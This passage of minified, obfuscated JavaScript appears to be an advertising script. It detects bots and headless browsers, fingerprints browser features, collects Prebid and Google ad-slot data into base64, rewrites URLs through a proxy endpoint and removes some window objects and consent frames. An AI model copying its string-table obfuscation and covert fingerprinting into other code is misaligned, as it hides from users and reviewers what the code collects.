e=a1f;try{l(r[e(2206)](t))}catch(t){o(t)}}function l(t){const e=a1f;var r;t[e(1323)]?i(t[e(1140)]):(r=t[e(1140)],r instanceof n?r:new n((function(t){t(r)})))[e(1314)](a,c)}l((r=r[s(2161)](t,e||[]))[s(2188)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2913)==typeof Symbol&&(a[Symbol[r(139)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1f;if(i)throw new TypeError(r(923));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1585)]:t[0]?o[r(2206)]||((s=o[r(1585)])&&s[r(2850)](o),0):o[r(2188)])&&!(s=s[r(2850)](o,t[1]))[r(1323)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1140)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2776)]++,{value:t[1],done:!1};case 5:c[r(2776)]++,o=t[1],t=[0];continue;case 7:t=c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue;default:if(!((s=(s=c[r(2841)])[r(1306)]>0&&s[s[r(1306)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2776)]=t[1];break}if(6===t[0]&&c[r(2776)]<s[1]){c[r(2776)]=s[1],s=t;break}if(s&&c[r(2776)]<s[2]){c[r(2776)]=s[2],c[r(3138)][r(2952)](t);break}s[2]&&c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue}t=n[r(2850)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1306)])for(var o,s=0,a=n[i(1306)];s<a;s++)!o&&s in n||(o||(o=Array[i(395)][i(484)][i(2850)](n,0,s)),o[s]=n[s]);return e[i(2304)](o||Array[i(395)][i(484)][i(2850)](n))}Object[t(2803)],Object[t(2803)],t(2913)==typeof SuppressedError&&SuppressedError;var Ou=t(1230),Uu=t(2942),Ru=t(3133),Fu=t(2230),Pu=t(2266),Hu=t(1815),qu=function(t){function e(n,r){const i=a1f;var o=t[i(2850)](this,r)||this;return o[i(1951)]=n,o[i(1355)]=i(929),Object[i(466)](o,e[i(395)]),o}return function(t,e){const n=a1f;if(n(2913)!=typeof e&&null!==e)throw new TypeError(n(1612)+String(e)+n(2757));function r(){this[n(2029)]=t}Wu(t,e),t[n(395)]=null===e?Object[n(2803)](e):(r[n(395)]=e[n(395)],new r)}(e,t),e}(Error);function Du(t){return Iu(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1f;switch(i[o(2776)]){case 0:return e={},n=Object[o(1250)](t),[4,Promise[o(513)](n[o(1034)]((function(n){return Iu(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1f;switch(c[l(2776)]){case 0:r=t[n],c[l(2776)]=1;case 1:return c[l(2841)][l(2952)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1140)]=c[l(572)](),a[l(1951)]=0,a),[3,4];case 3:return s=c[l(572)](),e[n]=s instanceof qu?{state:s[l(1951)],error:""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(572)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(627)](n)}function Zu(e,n){return-1!==e[t(627)](n)}function Vu(e){return Object[t(2170)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(1306)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2562)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1831)in t)return t[n(1831)](e);for(var i=0;i<t[n(1306)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2744)](e)})))return{value:!0}},s=0,a=r;s<a[n(1306)];s++){var c=o(a[s]);if(n(775)==typeof c)return c[n(1140)]}return!1}function Ju(e){return e[t(1089)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2905)];return 0===r[n(1951)]&&(/headless/i[n(2744)](r[n(1140)])?Pu:/electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2583)];return 0===r[n(1951)]&&(Bu(r[n(1140)],n(3133),n(138),n(2700))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2930)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1885)],i=e[n(2626)],o=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]){var s=r[n(1140)];return n(1815)!==o[n(1140)]&&(37===s&&!Xu([n(1748),n(2596)],o[n(1140)])||39===s&&!Xu([n(587)],i[n(1140)])||33===s&&!Xu([n(2334)],o[n(1140)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1547)][n(1951)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2153)];if(0===r[n(1951)]&&0===r[n(1140)][n(1306)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(135)],i=e[n(2626)];return 0===i[n(1951)]&&n(1259)===i[n(1140)]&&(0===r[n(1951)]&&r[n(1140)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1525)];if(0===r[n(1951)]&&!r[n(1140)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(493)],i=e[n(884)],o=e[n(2626)],s=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]&&0===s[n(1951)]&&n(1259)===o[n(1140)]&&!i[n(1140)]&&n(2334)===s[n(1140)])return 0===r[n(1140)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(748)];return 0===i[n(1951)]&&(n(2954)===i[n(1140)][n(1352)]||null!=(null===(r=i[n(1140)][n(3085)])||void 0===r?void 0:r[n(1230)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(272)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:/Headless/i[n(2744)](r[n(1140)])?Pu:/Electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1184)];if(0===r[n(1951)]&&r[n(1140)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(532)];if(0===r[n(1951)]){var i=r[n(1140)],o=i[n(1418)],s=i[n(2954)];if(n(2678)==o&&n(2740)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(1092)];return 0===r[n(1951)]&&(/Sequentum/i[n(2744)](r[n(1140)])?n(920):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2103)],i=e[n(3178)];if(0!==r[n(1951)]||0!==i[n(1951)])return!1;var o=r[n(1140)],s=o[n(881)],a=o[n(1681)];return i[n(1140)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1052)];if(0===r[n(1951)]&&!r[n(1140)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(2213)],i=e[n(2626)];return 0===r[n(1951)]&&0===i[n(1951)]&&(n(1259)!==i[n(1140)]&&n(1654)!==i[n(1140)]&&n(3159)!==i[n(1140)]&&n(2045)!==i[n(1140)]||n(2374)===r[n(1140)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3069)];if(0!==r[n(1951)])return!1;var i,o=r[n(1140)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(728)in o,e(536)in o,0===o[e(1418)][e(627)](e(459)),e(2716)in i,e(2957)in i,e(1360)in i,e(261)in i])>=5?e(2334):Ju([e(2946)in i,e(1216)in i,e(838)in i,0===o[e(1418)][e(627)](e(1717)),e(1679)in o,e(2258)in i])>=4?e(1748):Ju([e(1874)in navigator,e(2445)in(null!==(r=null===(n=document[e(1846)])||void 0===n?void 0:n[e(1626)])&&void 0!==r?r:{}),e(1408)in i,e(1532)in i,e(2711)in i,e(285)in i])>=4?e(2596):e(1815)}var Qu={android:function(){const e=t;var n=Gu(),r=e(2334)===n,i=e(2596)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2051)in o,e(865)in o,r&&!(e(2538)in o),i&&/android/i[e(2744)](navigator[e(2905)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(272)])||void 0===n?void 0:n[e(815)]();return Zu(r,e(457))?e(893):Zu(r,e(2541))||Zu(r,e(989))?e(587):Zu(r,e(2045))?e(2045):Zu(r,e(609))?e(609):Zu(r,e(3159))||Zu(r,e(558))?e(3159):Zu(r,e(1259))?e(1259):Zu(r,e(1654))?e(1654):e(1815)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1487)]&&document[e(1487)]()},userAgent:function(){return navigator[t(272)]},appVersion:function(){const e=t;var n=navigator[e(2905)];if(null==n)throw new qu(-1,e(986));return n},rtt:function(){const e=t;if(void 0===navigator[e(1413)])throw new qu(-1,e(1684));if(void 0===navigator[e(1413)][e(2362)])throw new qu(-1,e(1608));return navigator[e(1413)][e(2362)]},windowSize:function(){const e=t;return{outerWidth:window[e(881)],outerHeight:window[e(1681)],innerWidth:window[e(795)],innerHeight:window[e(2528)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===navigator[e(1095)][e(1306)])throw new qu(-3,e(749));return navigator[e(1095)][e(1306)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===window[e(1447)])throw new qu(-1,e(409));return navigator[e(1095)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2472)])return t[e(2472)][e(649)]()}throw new qu(-3,e(2595))},productSub:function(){const e=t;var n=navigator[e(2213)];if(void 0===n)throw new qu(-1,e(2227));return n},windowExternal:function(){const e=t;if(void 0===window[e(639)])throw new qu(-1,e(2650));var n=window[e(639)];if(e(2913)!=typeof n[e(649)])throw new qu(-2,e(1812));return n[e(649)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1406)])throw new qu(-1,e(271));for(var n=navigator[e(1406)],r=Object[e(303)](n)===MimeTypeArray[e(395)],i=0;i<n[e(1306)];i++)r&&(r=Object[e(303)](n[i])===MimeType[e(395)]);return r},evalLength:function(){const e=t;return eval[e(649)]()[e(1306)]},webGL:function(){const e=t;var n=document[e(1707)](e(2768));if(e(2913)!=typeof n[e(565)])throw new qu(-2,e(2322));var r=n[e(565)](e(1433));if(null===r)throw new qu(-4,e(2708));if(e(2913)!=typeof r[e(951)])throw new qu(-2,e(1004));return{vendor:r[e(951)](r[e(2929)]),renderer:r[e(951)](r[e(1563)])}},webDriver:function(){const e=t;if(null==navigator[e(138)])throw new qu(-1,e(3147));return navigator[e(138)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(755)]||r[e(3026)]||r[e(710)]||r[e(2434)];if(void 0!==o&&i[e(2952)]([o]),Array[e(3174)](r[e(2153)]))e(2334)===Gu()&&Ju([!(e(2572)in(n=window)),e(3079)in n,""+n[e(839)]==e(1984),""+n[e(2353)]==e(2828)])>=3||i[e(2952)](r[e(2153)]);else if(e(2562)==typeof r[e(2153)]){var s=r[e(2153)];s&&i[e(2952)](s[e(429)](","))}return i},notificationPermissions:function(){return Iu(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1f;switch(n[r(2776)]){case 0:if(void 0===window[r(1185)])throw new qu(-1,r(566));if(void 0===navigator[r(927)])throw new qu(-1,r(1735));if(r(2913)!=typeof(t=navigator[r(927)])[r(214)])throw new qu(-2,r(1728));n[r(2776)]=1;case 1:return n[r(2841)][r(2952)]([1,3,,4]),[4,t[r(214)]({name:r(858)})];case 2:return e=n[r(572)](),[2,r(1739)===window[r(1185)][r(1809)]&&r(1726)===e[r(1951)]];case 3:throw n[r(572)](),new qu(-3,r(1614));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1846)])throw new qu(-1,e(216));var n=document[e(1846)];if(e(2913)!=typeof n[e(2237)])throw new qu(-2,e(2401));return n[e(2237)]()},functionBind:function(){const e=t;if(void 0===Function[e(395)][e(2169)])throw new qu(-2,e(1644));return Function[e(395)][e(2169)][e(649)]()},process:function(){const e=t;var n=window[e(748)],r=e(1637);if(void 0===n)throw new qu(-1,""[e(2304)](r,e(825)));if(n&&e(775)!=typeof n)throw new qu(-3,""[e(2304)](r,e(230)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1277)]={window:[e(1277)]},n[e(329)]={window:[e(327)]},n[e(1435)]={window:[e(921)]},n[e(635)]={window:[e(2164)]},n[e(2609)]={window:[e(2546)]},n[e(1469)]={window:[e(1469)]},n[e(1629)]={window:[e(187),e(1473)]},n[e(1058)]={window:[e(2938)]},n[Uu]={window:[e(2180),e(1506)]},n[e(381)]={window:[e(978)]},n[Ru]={window:[e(2821),e(204),e(2933),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1446),e(1228),e(258)]},n[e(347)]={window:[e(447)]},n[e(138)]={window:[e(138),e(1839),e(2718),e(1552),e(424),e(2516),e(699)],document:[e(1687),e(440),e(1414),e(2341),e(1729),e(2735),e(404),e(1687),e(918),e(2527),e(2846),e(373),e(2086),e(554)]},n[Pu]={window:[e(1873),e(1535)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(2215)]&&(a=Vu(window[e(2215)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1788)]&&Bu[e(2161)](void 0,ju([s],c[e(1788)],!1)),u=!(void 0===c[e(2215)]||!a[e(1306)])&&Bu[e(2161)](void 0,ju([a],c[e(2215)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1f;this[t(3035)]=void 0,this[t(444)]=void 0}return n[e(395)][e(895)]=function(){return this[e(3035)]},n[e(395)][e(994)]=function(){return this[e(444)]},n[e(395)][e(1753)]=function(){const t=e;if(void 0===this[t(3035)])throw new Error(t(2732));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2562)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1613)]&&(o=c)}return[i,o]}(this[t(3035)],Yu),r=n[0],i=n[1];return this[t(444)]=r,i},n[e(395)][e(211)]=function(){return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(3035)]=e[n(572)](),[2,this[n(3035)]]}}))}))},n}(),$u=h(6516);const td=async e=>{const n=t;try{if(r=navigator[n(272)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(1486),"i")}catch(t){Mu=Nu}return Mu}()[n(2744)](r))return st.A[n(2179)](n(2795)[n(2304)](navigator[n(272)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1154)],r=void 0===e||e;return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return r&&function(){const t=n;if(!(window[t(3080)]||Math[t(1900)]()>=.001))try{var e=new XMLHttpRequest;e[t(2510)](t(2013),t(263)[t(2304)](t(1451),t(1638)),!0),e[t(2070)]()}catch(e){console[t(2321)](e)}}(),[4,(t=new Ku)[n(211)]()];case 1:return e[n(572)](),[2,t]}}))}))}({monitoring:!1})[n(1314)]((t=>t[n(1753)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(461)))),100))),r=await Promise[n(2982)]([t,e]);if(r&&r[n(1613)])return st.A[n(2179)](n(349)[n(2304)](r[n(829)])),!0}catch(t){return st.A[n(2179)](n(1603),t),!1}}catch(t){return st.A[n(2179)](n(480),t),st.A[n(2321)](t,n(1688)),!1}var r;if(navigator[n(272)][n(2773)](n(2240))||n(664)===navigator[n(272)]&&n(2283)===location[n(300)])return!0;try{const t=[n(2118)];if([n(2838),n(498)][n(2773)](navigator[n(272)])&&t[n(2330)]((t=>location[n(300)][n(2063)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1780)),kind:ht.MN[n(367)],endpoint:rt.A[n(302)]}));if(n(3140)===await t[n(3179)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1207)),endpoint:rt.A[n(302)]}));return await r[n(450)]()}function nd(e){const n=t;if(Array[n(3174)](e)){const t=e[n(1034)](nd);return t[n(1306)]>0&&n(2562)==typeof t[0]?t[n(2432)](((t,e)=>String(t)[n(1121)](String(e),void 0,{numeric:!0,sensitivity:n(1711)}))):t}if(e&&n(775)==typeof e&&null!==e){const t=Object[n(1250)](e)[n(2432)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=h(6964);window[t(1087)]=!1,window[t(1087)]=!1;const id=window[t(2775)][t(300)],od=(new URL(rt.A[t(302)])[t(300)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(211)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2823)[t(2304)](t(1200),t(885)),r=document[t(1707)](t(1389));r[t(1816)]=e,document[t(2667)][t(1276)](r)}()}catch(t){}_t.A[n(211)](window);const o=null===(r=document[n(2653)])||void 0===r?void 0:r[n(2760)](n(1380));if(o)window[n(1339)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2653)])||void 0===s?void 0:s[n(2760)](n(2399));t&&window[n(1339)](t,"*")}if(null===(i=document[n(2653)])||void 0===i||i[n(2391)](),function(){const t=n;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1471)===location[t(3098)]&&(location[t(3098)]="",wt.A[t(2202)](t(3108),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2653)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(577)](i(2848))?a:i(702)[i(2304)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2760)](n(2699))||e[n(2760)](n(3160));if(null===r)throw new Error(n(2134));return r=r[n(577)]("//")?t[n(1419)]+r:r,new URL(r,t[n(2900)])}(e,n);if(c[i(300)]===s[i(300)]&&c[i(1981)]===s[i(1981)])return null;c[i(682)]=s[i(682)],c[i(1419)]=/localhost|127.0.0.1/[i(2744)](s[i(682)])?i(1842):i(2332),s[i(1981)]&&(c[i(1981)]=s[i(1981)]),Object[i(1781)](o)[i(1619)]((t=>{const e=i;let[n,r]=t;c[e(368)][e(2202)](n,r)}));const l=(0,Au.R0)(n);return l[i(321)](i(3160),c[i(2900)]),l}(location,document[t(2653)],wt.A[t(2013)](t(3108),!1),e);return!!i&&(document[t(2653)][t(1399)]?(0,Au.WH)(i,document[t(2653)]):(0,Au.qj)(i),document[t(2653)][t(2391)](),console[t(873)](t(2992)),!0)}({essential:""}))throw new Error(n(2270));try{window[n(176)](new CustomEvent(n(2463)))}catch(t){}return Su[n(2239)](n(1380))?(window[n(3170)]=rt.A[n(2335)],(0,ot.wZ)(e),st.A[n(2015)](e),st.A[n(2179)](n(2335),rt.A[n(2335)]),st.A[n(2179)](n(2208),rt.A[n(397)]),st.A[n(2179)](n(2775),window[n(2775)][n(2900)]),st.A[n(2179)](n(2842),window[n(1429)][n(272)]),st.A[n(2179)](n(2791),(0,ot.LZ)()),st.A[n(2179)](n(278),Cu.A[n(281)]()[n(649)]()),rt.A[n(2179)]||n(2382)===wt.A[n(2013)](n(3146),!1)?((0,vu.z)((0,At.i7)(n(2244))),window[n(2287)]=nu.md,window[n(1286)]=nu.ks,window[n(2388)]=nu._,window[n(2958)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(414)],endpoint:rt.A[n(302)]}),window[n(304)]=ht.sH,window[n(2756)]=ht.EW,window[n(2618)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(930)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(873)](n(2438)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(233)])&&void 0!==i||(r[n(233)]={}),window[n(233)][n(2593)]=!0,window[n(233)][n(1719)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(1306)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(551)](e);let i="";for(let t=0;t<r[n(1306)];t++)i+=String[n(455)](r[t]);return btoa(i)}(JSON[t(2125)](nd({a_summary:{gpt:{paths:null===(e=window[t(1260)])||void 0===e||null===(e=e[t(1302)]())||void 0===e||null===(e=e[t(1206)]())||void 0===e?void 0:e[t(1034)]((e=>e[t(1432)]()))}},prebid:{config:null===(r=window[t(1645)])||void 0===r||null===(i=r[t(2350)])||void 0===i?void 0:i[t(2850)](r),userIds:null===(o=window[t(1645)])||void 0===o||null===(s=o[t(1026)])||void 0===s?void 0:s[t(2850)](o),adUnits:null===(a=window[t(1645)])||void 0===a?void 0:a[t(180)],installedModules:null===(c=window[t(1645)])||void 0===c?void 0:c[t(289)],consentMetadata:null===(l=window[t(1645)])||void 0===l||null===(u=l[t(2530)])||void 0===u?void 0:u[t(2850)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1645)])||void 0===d||null===(h=d[t(2121)])||void 0===h?void 0:h[t(2850)](d),events:null===(f=window[t(1645)])||void 0===f||null===(m=f[t(2119)])||void 0===m?void 0:m[t(2850)](f)}:void 0,gpt:{config:null===(p=window[t(1260)])||void 0===p||null===(g=p[t(2350)])||void 0===g?void 0:g[t(2850)](p),pubads:{slots:null===(b=window[t(1260)])||void 0===b||null===(b=b[t(1302)]())||void 0===b||null===(b=b[t(1206)]())||void 0===b?void 0:b[t(1034)]((e=>({adUnitPath:e[t(1432)](),attributeKeys:e[t(1606)](),categoryExclusions:e[t(3070)](),clickUrl:e[t(871)](),slotId:e[t(1327)](),sizes:e[t(1019)](),outOfPage:e[t(2198)](),services:e[t(2458)]()[t(1034)]((e=>({name:e[t(1018)]()}))),targeting:Object[t(2418)](e[t(3118)]()[t(1034)]((n=>[n,e[t(657)](n)])))}))),targeting:Object[t(2418)](null===(w=window[t(1260)])||void 0===w||null===(w=w[t(1302)]())||void 0===w||null===(w=w[t(3118)]())||void 0===w?void 0:w[t(1034)]((e=>{const n=t;var r;return[e,null===(r=window[n(1260)])||void 0===r||null===(r=r[n(1302)]())||void 0===r?void 0:r[n(657)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(694)])||void 0===x||x[t(2850)](k,y)}catch(t){}return y};const l=Math[n(2534)](performance[n(449)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2013)](e(1090));return i?Boolean(i):await r})(e)&&!vt(location[n(2900)])&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1))return(0,ot.mQ)(e,new Map([[n(1352),n(1998)]])),void st.A[n(2179)](n(3142));const u=(0,dt.i)();if(!u)return void st.A[n(2179)](n(2573));const d=rt.A[n(302)][n(2773)](n(711));(0,ot.gX)(d?1:u[n(935)]),st.A[n(2179)](n(3034),u);const h=(window[n(2775)][n(1168)]+window[n(2775)][n(3098)])[n(2773)](n(226))||n(2382)===wt.A[n(2013)](n(226),!1);if(!u)return st.A[n(2179)](n(683));if(null!==(o=null==u?void 0:u[n(842)])&&void 0!==o&&!o&&window[n(2056)]!==window[n(944)])return st.A[n(2179)](n(1891));if(u[n(2818)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h){const[g,b]=await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(2179)](n(2078))}if(!u[n(340)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h)return st.A[n(2179)](n(765));wt.A[n(2652)](u[n(2082)]&&!!u[n(2898)]),(0,_u.Nq)();const[f,m]=null!=u&&u[n(1172)]||h?[!0,!0]:await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);if(window[n(233)][n(3104)]=f,(0,_u.B3)(),st.A[n(2179)](n(1813),f),st.A[n(2179)](n(2893),m),u[n(391)]){const w=await async function(t){const e=n;try{const n=wt.A[e(2013)](e(2917));if(n)try{const r=JSON[e(1426)](n);if(r[e(1287)]&&r[e(1287)]+864e5>Date[e(449)]())return ed(t)[e(1314)]((t=>{const n=e;t&&wt.A[n(2202)](n(2917),JSON[n(2125)]({...t,cachedAt:Date[n(449)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2202)](e(2917),JSON[e(2125)]({...r,cachedAt:Date[e(449)]()})),r}catch(t){return st.A[e(2321)](e(1199),t),{ivt:!1,reason:e(2321)}}}(e);if(w[n(2917)])return(0,ot.mQ)(e,new Map([[n(1352),w[n(2016)]],[n(1217),f[n(649)]()]])),void st.A[n(2179)](n(932))}(0,ot.JR)(e,f,f&&m,null!==(s=u[n(680)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1622)])||void 0===a?void 0:a[n(1831)]((t=>t[n(2860)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2773)](d)||Math[l(1900)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1260)]=window[o(1260)]||{},window[o(1260)][o(2556)]=window[o(1260)][o(2556)]||[],window[o(1260)][o(2556)][o(2952)]((()=>{const t=o,a=Math[t(2534)](performance[t(449)]());let c=!1;window[t(1260)][t(1302)]()[t(2985)](t(489),(e=>{const n=t;if(c)return;const r=e[n(1303)][n(1432)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2534)](performance[n(449)]())})})),window[t(1260)][t(1302)]()[t(2985)](t(995),(o=>{const l=t;if(c)return;const u=o[l(1303)][l(1432)]()||"";if(!u||!s[u])return;if(o[l(1830)])return;c=!0;const d=Math[l(2534)](performance[l(449)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(489)],d)}))}))})(e,c,o,u))})(e,u[n(2570)],u[n(935)],f,m,null!==(c=v[n(1163)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(1260)];return!!e&&t(1860)===e[t(2786)][t(649)]()}catch(t){return!1}}if(Cu.A[n(1438)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,f)}),1051),!(0,ft.Gb)(u[n(1428)])&&!vt(location[n(2900)]))return void st.A[n(2179)](n(3028));if(u[n(2551)]&&(0,ft.oi)(u[n(2551)]))return(0,ot.ME)(e),void st.A[n(2179)](n(2602));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2055)]=e[o(2082)],window[o(1743)]=e[o(2570)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(2179)](o(228),e[o(1949)]),null!==(f=e[o(1949)])&&void 0!==f&&f[o(2860)]){var m;st.A[o(2179)](o(1301),e[o(2082)]);const n=null!==(m=e[o(1949)][o(2485)])&&void 0!==m?m:"eu";(o(513)===n||"eu"===n&&e[o(2082)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2770)])&&void 0!==i?i:3e3;if(st.A[r(2179)](r(346)),await async function(t){const e=r,n=e(197);try{const t=localStorage[e(2684)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1426)](t);if(r&&r>Date[e(449)]())return st.A[e(2179)](e(2733)[e(2304)](n,e(2507))[e(2304)](r-Date[e(449)](),"ms")),n}}catch(t){st.A[e(2321)](e(360),t)}st.A[e(2179)](e(478));const i=await xt(t);try{localStorage[e(2234)](n,JSON[e(2125)]({value:i,expiresAt:Date[e(449)]()+3e5})),st.A[e(2179)](e(1640)+i)}catch(t){st.A[e(2321)](e(1067),t)}return i}(s))return st.A[r(2179)](r(168)),!1;st.A[r(2179)](r(2553)[r(2304)](n[r(1352)],r(1158))),r(2358)===n[r(1352)]?(n[r(723)]&&(window[r(243)]=n[r(723)]),n[r(682)]&&(window[r(481)]=n[r(682)])):r(1938)===n[r(1352)]&&(window[r(2915)]=n[r(723)],n[r(2695)]&&(window[r(458)]=n[r(2695)])),st.A[r(2179)](r(2525));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2321)](e(1935),t)}};a((()=>delete window[r(564)])),a((()=>delete window[r(2225)])),a((()=>delete window[r(1049)])),a((()=>window[r(787)][r(1957)]&&window[r(787)][r(1957)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(410)]&&window[r(787)][r(410)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(1080)]&&window[r(787)][r(1080)][r(2932)][r(2391)]()));const 